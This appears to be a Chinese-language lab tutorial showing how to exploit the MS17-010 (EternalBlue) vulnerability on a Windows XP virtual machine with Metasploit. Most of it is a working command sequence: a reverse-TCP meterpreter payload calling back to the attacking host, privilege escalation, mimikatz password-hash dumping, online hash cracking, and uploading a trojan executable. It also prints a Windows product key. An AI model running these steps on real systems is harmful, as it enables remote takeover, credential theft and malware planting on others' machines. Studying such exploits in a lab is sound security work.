日期:2018-07-21 21:09:16

介绍:永恒之蓝利用的 ms17-010 漏洞,拿 Shell、查看文件、获取密码。

0x01、实验环境

攻击机

系统:macOS Sierra 10.12.5

IP:10.211.55.2

靶机

系统:Windows XP SP3 英文版(虚拟机)

IP:10.211.55.19

激活码:HTXH6-2JJC4-CDB6C-X38B4-C3GF3

0x02、使用 msf 攻击 XP

在 mac 中使用 metasploit 和 kali 中使用 metasploit 去做攻击,流程是一样的,按照以下步骤进行即可。



首先在命令行输入 msfconsole 进入 metasploit。

进入后,使用 search 命令,查找与 ms17-010 相关的模块。



依次进行以下操作。

# 选择 msf 相关的模块

use exploit/windows/smb/ms17_010_psexec

# 查看需要设置的信息

show options

# 设置靶机的 IP 和端口

set rhosts 10.211.55.19

set rport 445

# 设置攻击使用的 payload

set payload windows/meterpreter/reverse_tcp

set lhost 10.211.55.2

set lport 4444

# 进行攻击

exploit

成功弹回 shell。

0x03、其他操作



查看靶机文件

查看靶机文件,可直接在 shell 中执行 cmd 命令。



也可以直接在 meterpreter 中操作。

提取 Windows 密码

提取 Windows 密码的 hash:

密码哈希有三种方式:LM、NTLM、NTLMv2,LM 存储的时候,7个字符一组(如果密码长度是14位,就会分成两组),NTLM 是整体转换。

使用工具 mimikatz,获取到 ntlm 的值,

然后去 http://www.objectif-securite.ch/en/ophcrack.php 解密即可。

相关命令:

getsystem

load mimikatz

msv

电脑锁屏

shell

echo rundll32.exe user32.dll LockWorkStation > 1.bat

1.bat

植入木马

upload /tmp/muma.exe c:\

0x04、其他

利用 meterpreter 还可以进行监听键盘、获取图形化界面等操作,

此处不一一演示,有兴趣可上网查询相关资料。